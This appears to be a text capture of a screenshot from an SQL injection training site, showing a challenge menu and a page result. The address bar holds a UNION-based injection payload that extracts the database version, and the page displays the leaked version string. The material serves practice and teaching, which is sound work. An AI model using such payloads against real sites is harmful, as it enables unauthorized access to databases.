 Not secure | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1%27%20union%20select%201,@@version,3--+ Incognito
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : 5.6.39-cll-lve